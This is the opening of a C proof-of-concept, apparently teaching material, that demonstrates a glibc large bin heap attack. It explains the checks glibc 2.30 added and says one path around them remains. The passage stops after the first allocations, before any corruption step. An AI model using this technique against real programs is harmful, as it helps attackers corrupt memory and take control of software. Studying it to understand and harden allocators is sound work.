 1 #include<stdio.h>
2 #include<stdlib.h>
3 #include<assert.h>
4
5 /*
6
7 A revisit to large bin attack for after glibc2.30
8
9 Relevant code snippet :
10
11   if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)){
12     fwd = bck;
13     bck = bck->bk;
14     victim->fd_nextsize = fwd->fd;
15     victim->bk_nextsize = fwd->fd->bk_nextsize;
16     fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
17   }
18
19
20 */
21
22 int main(){
23   /*Disable IO buffering to prevent stream from interfering with heap*/
24   setvbuf(stdin,NULL,_IONBF,0);
25   setvbuf(stdout,NULL,_IONBF,0);
26   setvbuf(stderr,NULL,_IONBF,0);
27
28   printf("\n\n");
29   printf("Since glibc2.30, two new checks have been enforced on large bin chunk insertion\n\n");
30   printf("Check 1 : \n");
31   printf(">    if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))\n");
32   printf(">        malloc_printerr (\"malloc(): largebin double linked list corrupted (nextsize)\");\n");
33   printf("Check 2 : \n");
34   printf(">    if (bck->fd != fwd)\n");
35   printf(">        malloc_printerr (\"malloc(): largebin double linked list corrupted (bk)\");\n\n");
36   printf("This prevents the traditional large bin attack\n");
37   printf("However, there is still one possible path to trigger large bin attack. The PoC is shown below : \n\n");
38
39   printf("====================================================================\n\n");
40
41   size_t target = 0;
42   printf("Here is the target we want to overwrite (%p) : %lu\n\n",&target,target);
43   size_t *p1 = malloc(0x428);
44   printf("First, we allocate a large chunk [p1] (%p)\n",p1-2);
45   size_t *g1 = malloc(0x18);
46   printf("And another chunk to prevent consolidate\n");
47
48   printf("\n");
49